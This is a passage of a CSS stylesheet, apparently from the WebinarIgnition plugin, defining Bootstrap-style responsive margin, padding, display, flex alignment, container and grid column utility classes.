  .wi-mme-lg-5 {
    margin-right: 3rem !important;
  }
  .wi-mme-lg-auto {
    margin-right: auto !important;
  }
  .wi-mmb-lg-0 {
    margin-bottom: 0 !important;
  }
  .wi-mmb-lg-1 {
    margin-bottom: 0.25rem !important;
  }
  .wi-mmb-lg-2 {
    margin-bottom: 0.5rem !important;
  }
  .wi-mmb-lg-3 {
    margin-bottom: 1rem !important;
  }
  .wi-mmb-lg-4 {
    margin-bottom: 1.5rem !important;
  }
  .wi-mmb-lg-5 {
    margin-bottom: 3rem !important;
  }
  .wi-mmb-lg-auto {
    margin-bottom: auto !important;
  }
  .wi-mms-lg-0 {
    margin-left: 0 !important;
  }
  .wi-mms-lg-1 {
    margin-left: 0.25rem !important;
  }
  .wi-mms-lg-2 {
    margin-left: 0.5rem !important;
  }
  .wi-mms-lg-3 {
    margin-left: 1rem !important;
  }
  .wi-mms-lg-4 {
    margin-left: 1.5rem !important;
  }
  .wi-mms-lg-5 {
    margin-left: 3rem !important;
  }
  .wi-mms-lg-auto {
    margin-left: auto !important;
  }
  .wi-p-lg-0 {
    padding: 0 !important;
  }
  .wi-p-lg-1 {
    padding: 0.25rem !important;
  }
  .wi-p-lg-2 {
    padding: 0.5rem !important;
  }
  .wi-p-lg-3 {
    padding: 1rem !important;
  }
  .wi-p-lg-4 {
    padding: 1.5rem !important;
  }
  .wi-p-lg-5 {
    padding: 3rem !important;
  }
  .wi-px-lg-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .wi-px-lg-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .wi-px-lg-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .wi-px-lg-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .wi-px-lg-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .wi-px-lg-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .wi-py-lg-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .wi-py-lg-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .wi-py-lg-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .wi-py-lg-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .wi-py-lg-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .wi-py-lg-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .wi-pt-lg-0 {
    padding-top: 0 !important;
  }
  .wi-pt-lg-1 {
    padding-top: 0.25rem !important;
  }
  .wi-pt-lg-2 {
    padding-top: 0.5rem !important;
  }
  .wi-pt-lg-3 {
    padding-top: 1rem !important;
  }
  .wi-pt-lg-4 {
    padding-top: 1.5rem !important;
  }
  .wi-pt-lg-5 {
    padding-top: 3rem !important;
  }
  .wi-pe-lg-0 {
    padding-right: 0 !important;
  }
  .wi-pe-lg-1 {
    padding-right: 0.25rem !important;
  }
  .wi-pe-lg-2 {
    padding-right: 0.5rem !important;
  }
  .wi-pe-lg-3 {
    padding-right: 1rem !important;
  }
  .wi-pe-lg-4 {
    padding-right: 1.5rem !important;
  }
  .wi-pe-lg-5 {
    padding-right: 3rem !important;
  }
  .wi-pb-lg-0 {
    padding-bottom: 0 !important;
  }
  .wi-pb-lg-1 {
    padding-bottom: 0.25rem !important;
  }
  .wi-pb-lg-2 {
    padding-bottom: 0.5rem !important;
  }
  .wi-pb-lg-3 {
    padding-bottom: 1rem !important;
  }
  .wi-pb-lg-4 {
    padding-bottom: 1.5rem !important;
  }
  .wi-pb-lg-5 {
    padding-bottom: 3rem !important;
  }
  .wi-ps-lg-0 {
    padding-left: 0 !important;
  }
  .wi-ps-lg-1 {
    padding-left: 0.25rem !important;
  }
  .wi-ps-lg-2 {
    padding-left: 0.5rem !important;
  }
  .wi-ps-lg-3 {
    padding-left: 1rem !important;
  }
  .wi-ps-lg-4 {
    padding-left: 1.5rem !important;
  }
  .wi-ps-lg-5 {
    padding-left: 3rem !important;
  }
}

@media (min-width: 1200px) {
  .justify-content-xl-start {
    -webkit-justify-content: flex-start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    -webkit-justify-content: flex-end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    -webkit-justify-content: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-xl-between {
    -webkit-justify-content: space-between !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-xl-around {
    -webkit-justify-content: space-around !important;
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .justify-content-xl-evenly {
    -webkit-justify-content: space-evenly !important;
    -ms-flex-pack: space-evenly !important;
    justify-content: space-evenly !important;
  }
  .wi-align-items-xl-start {
    wi-align-items: flex-start !important;
  }
  .wi-align-items-xl-end {
    wi-align-items: flex-end !important;
  }
  .wi-align-items-xl-center {
    wi-align-items: center !important;
  }
  .wi-align-items-xl-baseline {
    wi-align-items: baseline !important;
  }
  .wi-align-items-xl-stretch {
    wi-align-items: stretch !important;
  }
  .align-content-xl-start {
    -webkit-align-content: flex-start !important;
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-xl-end {
    -webkit-align-content: flex-end !important;
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-xl-center {
    -webkit-align-content: center !important;
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-xl-between {
    -webkit-align-content: space-between !important;
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-xl-around {
    -webkit-align-content: space-around !important;
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-xl-stretch {
    -webkit-align-content: stretch !important;
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-grid {
    display: grid !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-xl-none {
    display: none !important;
  }
  .wi-mm-xl-0 {
    margin: 0 !important;
  }
  .wi-mm-xl-1 {
    margin: 0.25rem !important;
  }
  .wi-mm-xl-2 {
    margin: 0.5rem !important;
  }
  .wi-mm-xl-3 {
    margin: 1rem !important;
  }
  .wi-mm-xl-4 {
    margin: 1.5rem !important;
  }
  .wi-mm-xl-5 {
    margin: 3rem !important;
  }
  .wi-mm-xl-auto {
    margin: auto !important;
  }
  .wi-mmx-xl-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .wi-mmx-xl-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .wi-mmx-xl-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .wi-mmx-xl-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .wi-mmx-xl-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .wi-mmx-xl-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .wi-mmx-xl-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .wi-mmy-xl-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .wi-mmy-xl-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .wi-mmy-xl-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .wi-mmy-xl-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .wi-mmy-xl-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .wi-mmy-xl-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .wi-mmy-xl-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .wi-mmt-xl-0 {
    margin-top: 0 !important;
  }
  .wi-mmt-xl-1 {
    margin-top: 0.25rem !important;
  }
  .wi-mmt-xl-2 {
    margin-top: 0.5rem !important;
  }
  .wi-mmt-xl-3 {
    margin-top: 1rem !important;
  }
  .wi-mmt-xl-4 {
    margin-top: 1.5rem !important;
  }
  .wi-mmt-xl-5 {
    margin-top: 3rem !important;
  }
  .wi-mmt-xl-auto {
    margin-top: auto !important;
  }
  .wi-mme-xl-0 {
    margin-right: 0 !important;
  }
  .wi-mme-xl-1 {
    margin-right: 0.25rem !important;
  }
  .wi-mme-xl-2 {
    margin-right: 0.5rem !important;
  }
  .wi-mme-xl-3 {
    margin-right: 1rem !important;
  }
  .wi-mme-xl-4 {
    margin-right: 1.5rem !important;
  }
  .wi-mme-xl-5 {
    margin-right: 3rem !important;
  }
  .wi-mme-xl-auto {
    margin-right: auto !important;
  }
  .wi-mmb-xl-0 {
    margin-bottom: 0 !important;
  }
  .wi-mmb-xl-1 {
    margin-bottom: 0.25rem !important;
  }
  .wi-mmb-xl-2 {
    margin-bottom: 0.5rem !important;
  }
  .wi-mmb-xl-3 {
    margin-bottom: 1rem !important;
  }
  .wi-mmb-xl-4 {
    margin-bottom: 1.5rem !important;
  }
  .wi-mmb-xl-5 {
    margin-bottom: 3rem !important;
  }
  .wi-mmb-xl-auto {
    margin-bottom: auto !important;
  }
  .wi-mms-xl-0 {
    margin-left: 0 !important;
  }
  .wi-mms-xl-1 {
    margin-left: 0.25rem !important;
  }
  .wi-mms-xl-2 {
    margin-left: 0.5rem !important;
  }
  .wi-mms-xl-3 {
    margin-left: 1rem !important;
  }
  .wi-mms-xl-4 {
    margin-left: 1.5rem !important;
  }
  .wi-mms-xl-5 {
    margin-left: 3rem !important;
  }
  .wi-mms-xl-auto {
    margin-left: auto !important;
  }
  .wi-p-xl-0 {
    padding: 0 !important;
  }
  .wi-p-xl-1 {
    padding: 0.25rem !important;
  }
  .wi-p-xl-2 {
    padding: 0.5rem !important;
  }
  .wi-p-xl-3 {
    padding: 1rem !important;
  }
  .wi-p-xl-4 {
    padding: 1.5rem !important;
  }
  .wi-p-xl-5 {
    padding: 3rem !important;
  }
  .wi-px-xl-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .wi-px-xl-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .wi-px-xl-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .wi-px-xl-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .wi-px-xl-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .wi-px-xl-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .wi-py-xl-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .wi-py-xl-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .wi-py-xl-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .wi-py-xl-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .wi-py-xl-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .wi-py-xl-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .wi-pt-xl-0 {
    padding-top: 0 !important;
  }
  .wi-pt-xl-1 {
    padding-top: 0.25rem !important;
  }
  .wi-pt-xl-2 {
    padding-top: 0.5rem !important;
  }
  .wi-pt-xl-3 {
    padding-top: 1rem !important;
  }
  .wi-pt-xl-4 {
    padding-top: 1.5rem !important;
  }
  .wi-pt-xl-5 {
    padding-top: 3rem !important;
  }
  .wi-pe-xl-0 {
    padding-right: 0 !important;
  }
  .wi-pe-xl-1 {
    padding-right: 0.25rem !important;
  }
  .wi-pe-xl-2 {
    padding-right: 0.5rem !important;
  }
  .wi-pe-xl-3 {
    padding-right: 1rem !important;
  }
  .wi-pe-xl-4 {
    padding-right: 1.5rem !important;
  }
  .wi-pe-xl-5 {
    padding-right: 3rem !important;
  }
  .wi-pb-xl-0 {
    padding-bottom: 0 !important;
  }
  .wi-pb-xl-1 {
    padding-bottom: 0.25rem !important;
  }
  .wi-pb-xl-2 {
    padding-bottom: 0.5rem !important;
  }
  .wi-pb-xl-3 {
    padding-bottom: 1rem !important;
  }
  .wi-pb-xl-4 {
    padding-bottom: 1.5rem !important;
  }
  .wi-pb-xl-5 {
    padding-bottom: 3rem !important;
  }
  .wi-ps-xl-0 {
    padding-left: 0 !important;
  }
  .wi-ps-xl-1 {
    padding-left: 0.25rem !important;
  }
  .wi-ps-xl-2 {
    padding-left: 0.5rem !important;
  }
  .wi-ps-xl-3 {
    padding-left: 1rem !important;
  }
  .wi-ps-xl-4 {
    padding-left: 1.5rem !important;
  }
  .wi-ps-xl-5 {
    padding-left: 3rem !important;
  }
}

@media (min-width: 1400px) {
  .justify-content-xxl-start {
    -webkit-justify-content: flex-start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-xxl-end {
    -webkit-justify-content: flex-end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-xxl-center {
    -webkit-justify-content: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-xxl-between {
    -webkit-justify-content: space-between !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-xxl-around {
    -webkit-justify-content: space-around !important;
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .justify-content-xxl-evenly {
    -webkit-justify-content: space-evenly !important;
    -ms-flex-pack: space-evenly !important;
    justify-content: space-evenly !important;
  }
  .wi-align-items-xxl-start {
    wi-align-items: flex-start !important;
  }
  .wi-align-items-xxl-end {
    wi-align-items: flex-end !important;
  }
  .wi-align-items-xxl-center {
    wi-align-items: center !important;
  }
  .wi-align-items-xxl-baseline {
    wi-align-items: baseline !important;
  }
  .wi-align-items-xxl-stretch {
    wi-align-items: stretch !important;
  }
  .align-content-xxl-start {
    -webkit-align-content: flex-start !important;
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-xxl-end {
    -webkit-align-content: flex-end !important;
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-xxl-center {
    -webkit-align-content: center !important;
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-xxl-between {
    -webkit-align-content: space-between !important;
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-xxl-around {
    -webkit-align-content: space-around !important;
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-xxl-stretch {
    -webkit-align-content: stretch !important;
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .d-xxl-inline {
    display: inline !important;
  }
  .d-xxl-inline-block {
    display: inline-block !important;
  }
  .d-xxl-block {
    display: block !important;
  }
  .d-xxl-grid {
    display: grid !important;
  }
  .d-xxl-table {
    display: table !important;
  }
  .d-xxl-table-row {
    display: table-row !important;
  }
  .d-xxl-table-cell {
    display: table-cell !important;
  }
  .d-xxl-flex {
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-xxl-inline-flex {
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-xxl-none {
    display: none !important;
  }
  .wi-mm-xxl-0 {
    margin: 0 !important;
  }
  .wi-mm-xxl-1 {
    margin: 0.25rem !important;
  }
  .wi-mm-xxl-2 {
    margin: 0.5rem !important;
  }
  .wi-mm-xxl-3 {
    margin: 1rem !important;
  }
  .wi-mm-xxl-4 {
    margin: 1.5rem !important;
  }
  .wi-mm-xxl-5 {
    margin: 3rem !important;
  }
  .wi-mm-xxl-auto {
    margin: auto !important;
  }
  .wi-mmx-xxl-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .wi-mmx-xxl-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .wi-mmx-xxl-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .wi-mmx-xxl-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .wi-mmx-xxl-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .wi-mmx-xxl-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .wi-mmx-xxl-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .wi-mmy-xxl-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .wi-mmy-xxl-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .wi-mmy-xxl-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .wi-mmy-xxl-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .wi-mmy-xxl-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .wi-mmy-xxl-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .wi-mmy-xxl-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .wi-mmt-xxl-0 {
    margin-top: 0 !important;
  }
  .wi-mmt-xxl-1 {
    margin-top: 0.25rem !important;
  }
  .wi-mmt-xxl-2 {
    margin-top: 0.5rem !important;
  }
  .wi-mmt-xxl-3 {
    margin-top: 1rem !important;
  }
  .wi-mmt-xxl-4 {
    margin-top: 1.5rem !important;
  }
  .wi-mmt-xxl-5 {
    margin-top: 3rem !important;
  }
  .wi-mmt-xxl-auto {
    margin-top: auto !important;
  }
  .wi-mme-xxl-0 {
    margin-right: 0 !important;
  }
  .wi-mme-xxl-1 {
    margin-right: 0.25rem !important;
  }
  .wi-mme-xxl-2 {
    margin-right: 0.5rem !important;
  }
  .wi-mme-xxl-3 {
    margin-right: 1rem !important;
  }
  .wi-mme-xxl-4 {
    margin-right: 1.5rem !important;
  }
  .wi-mme-xxl-5 {
    margin-right: 3rem !important;
  }
  .wi-mme-xxl-auto {
    margin-right: auto !important;
  }
  .wi-mmb-xxl-0 {
    margin-bottom: 0 !important;
  }
  .wi-mmb-xxl-1 {
    margin-bottom: 0.25rem !important;
  }
  .wi-mmb-xxl-2 {
    margin-bottom: 0.5rem !important;
  }
  .wi-mmb-xxl-3 {
    margin-bottom: 1rem !important;
  }
  .wi-mmb-xxl-4 {
    margin-bottom: 1.5rem !important;
  }
  .wi-mmb-xxl-5 {
    margin-bottom: 3rem !important;
  }
  .wi-mmb-xxl-auto {
    margin-bottom: auto !important;
  }
  .wi-mms-xxl-0 {
    margin-left: 0 !important;
  }
  .wi-mms-xxl-1 {
    margin-left: 0.25rem !important;
  }
  .wi-mms-xxl-2 {
    margin-left: 0.5rem !important;
  }
  .wi-mms-xxl-3 {
    margin-left: 1rem !important;
  }
  .wi-mms-xxl-4 {
    margin-left: 1.5rem !important;
  }
  .wi-mms-xxl-5 {
    margin-left: 3rem !important;
  }
  .wi-mms-xxl-auto {
    margin-left: auto !important;
  }
  .wi-p-xxl-0 {
    padding: 0 !important;
  }
  .wi-p-xxl-1 {
    padding: 0.25rem !important;
  }
  .wi-p-xxl-2 {
    padding: 0.5rem !important;
  }
  .wi-p-xxl-3 {
    padding: 1rem !important;
  }
  .wi-p-xxl-4 {
    padding: 1.5rem !important;
  }
  .wi-p-xxl-5 {
    padding: 3rem !important;
  }
  .wi-px-xxl-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .wi-px-xxl-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .wi-px-xxl-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .wi-px-xxl-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .wi-px-xxl-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .wi-px-xxl-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .wi-py-xxl-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .wi-py-xxl-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .wi-py-xxl-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .wi-py-xxl-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .wi-py-xxl-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .wi-py-xxl-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .wi-pt-xxl-0 {
    padding-top: 0 !important;
  }
  .wi-pt-xxl-1 {
    padding-top: 0.25rem !important;
  }
  .wi-pt-xxl-2 {
    padding-top: 0.5rem !important;
  }
  .wi-pt-xxl-3 {
    padding-top: 1rem !important;
  }
  .wi-pt-xxl-4 {
    padding-top: 1.5rem !important;
  }
  .wi-pt-xxl-5 {
    padding-top: 3rem !important;
  }
  .wi-pe-xxl-0 {
    padding-right: 0 !important;
  }
  .wi-pe-xxl-1 {
    padding-right: 0.25rem !important;
  }
  .wi-pe-xxl-2 {
    padding-right: 0.5rem !important;
  }
  .wi-pe-xxl-3 {
    padding-right: 1rem !important;
  }
  .wi-pe-xxl-4 {
    padding-right: 1.5rem !important;
  }
  .wi-pe-xxl-5 {
    padding-right: 3rem !important;
  }
  .wi-pb-xxl-0 {
    padding-bottom: 0 !important;
  }
  .wi-pb-xxl-1 {
    padding-bottom: 0.25rem !important;
  }
  .wi-pb-xxl-2 {
    padding-bottom: 0.5rem !important;
  }
  .wi-pb-xxl-3 {
    padding-bottom: 1rem !important;
  }
  .wi-pb-xxl-4 {
    padding-bottom: 1.5rem !important;
  }
  .wi-pb-xxl-5 {
    padding-bottom: 3rem !important;
  }
  .wi-ps-xxl-0 {
    padding-left: 0 !important;
  }
  .wi-ps-xxl-1 {
    padding-left: 0.25rem !important;
  }
  .wi-ps-xxl-2 {
    padding-left: 0.5rem !important;
  }
  .wi-ps-xxl-3 {
    padding-left: 1rem !important;
  }
  .wi-ps-xxl-4 {
    padding-left: 1.5rem !important;
  }
  .wi-ps-xxl-5 {
    padding-left: 3rem !important;
  }
}

@media print {
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-grid {
    display: grid !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-print-inline-flex {
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-print-none {
    display: none !important;
  }
}

.wi-container,
.wi-container-fluid,
.wi-container-sm,
.wi-container-md,
.wi-container-lg,
.wi-container-xl,
.wi-container-xxl {
  width: 100%;
  padding-right: var(--webinarignition-var-gutter-x, 0.75rem);
  padding-left: var(--webinarignition-var-gutter-x, 0.75rem);
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .wi-container,
  .wi-container-sm {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  .wi-container,
  .wi-container-sm,
  .wi-container-md {
    max-width: 720px;
  }
}

@media (min-width: 992px) {
  .wi-container,
  .wi-container-sm,
  .wi-container-md,
  .wi-container-lg {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  .wi-container,
  .wi-container-sm,
  .wi-container-md,
  .wi-container-lg,
  .wi-container-xl {
    max-width: 1140px;
  }
}

@media (min-width: 1400px) {
  .wi-container,
  .wi-container-sm,
  .wi-container-md,
  .wi-container-lg,
  .wi-container-xl,
  .wi-container-xxl {
    max-width: 1320px;
  }
}

.wi-row {
  --webinarignition-var-gutter-x: 1.5rem;
  --webinarignition-var-gutter-y: 0;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-top: calc(var(--webinarignition-var-gutter-y) * -1);
  margin-right: calc(var(--webinarignition-var-gutter-x) / -2);
  margin-left: calc(var(--webinarignition-var-gutter-x) / -2);
}
.wi-row > * {
  -webkit-flex-shrink: 0;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  width: 100%;
  max-width: 100%;
  padding-right: calc(var(--webinarignition-var-gutter-x) / 2);
  padding-left: calc(var(--webinarignition-var-gutter-x) / 2);
  margin-top: var(--webinarignition-var-gutter-y);
}

.wi-col {
  -webkit-flex: 1 0 0%;
  -ms-flex: 1 0 0%;
  flex: 1 0 0%;
}

.wi-row-cols-auto > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto;
}

.wi-row-cols-1 > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 100%;
}

.wi-row-cols-2 > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 50%;
}

.wi-row-cols-3 > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 33.33333%;
}

.wi-row-cols-4 > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 25%;
}

.wi-row-cols-5 > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 20%;
}

.wi-row-cols-6 > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 16.66667%;
}

.wi-col-auto {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto;
}

.wi-col-1 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 8.33333%;
}

.wi-col-2 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 16.66667%;
}

.wi-col-3 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 25%;
}

.wi-col-4 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 33.33333%;
}

.wi-col-5 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 41.66667%;
}

.wi-col-6 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 50%;
}

.wi-col-7 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 58.33333%;
}

.wi-col-8 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 66.66667%;
}

.wi-col-9 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 75%;
}

.wi-col-10 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 83.33333%;
}

.wi-col-11 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 91.66667%;
}

.wi-col-12 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 100%;
}

.wi-offset-1 {
  margin-left: 8.33333%;
}

.wi-offset-2 {
  margin-left: 16.66667%;
}

.wi-offset-3 {
  margin-left: 25%;
}

.wi-offset-4 {
  margin-left: 33.33333%;
}

.wi-offset-5 {
  margin-left: 41.66667%;
}

.wi-offset-6 {
  margin-left: 50%;
}

.wi-offset-7 {
  margin-left: 58.33333%;
}

.wi-offset-8 {
  margin-left: 66.66667%;
}

.wi-offset-9 {
  margin-left: 75%;
}

.wi-offset-10 {
  margin-left: 83.33333%;
}

.wi-offset-11 {
  margin-left: 91.66667%;
}

.wi-g-0,
.wi-gx-0 {
  --webinarignition-var-gutter-x: 0;
}

.wi-g-0,
.wi-gy-0 {
  --webinarignition-var-gutter-y: 0;
}

.wi-g-1,
.wi-gx-1 {
  --webinarignition-var-gutter-x: 0.25rem;
}

.wi-g-1,
.wi-gy-1 {
  --webinarignition-var-gutter-y: 0.25rem;
}

.wi-g-2,
.wi-gx-2 {
  --webinarignition-var-gutter-x: 0.5rem;
}

.wi-g-2,
.wi-gy-2 {
  --webinarignition-var-gutter-y: 0.5rem;
}

.wi-g-3,
.wi-gx-3 {
  --webinarignition-var-gutter-x: 1rem;
}

.wi-g-3,
.wi-gy-3 {
  --webinarignition-var-gutter-y: 1rem;
}

.wi-g-4,
.wi-gx-4 {
  --webinarignition-var-gutter-x: 1.5rem;
}

.wi-g-4,
.wi-gy-4 {
  --webinarignition-var-gutter-y: 1.5rem;
}

.wi-g-5,
.wi-gx-5 {
  --webinarignition-var-gutter-x: 3rem;
}

.wi-g-5,
.wi-gy-5 {
  --webinarignition-var-gutter-y: 3rem;
}

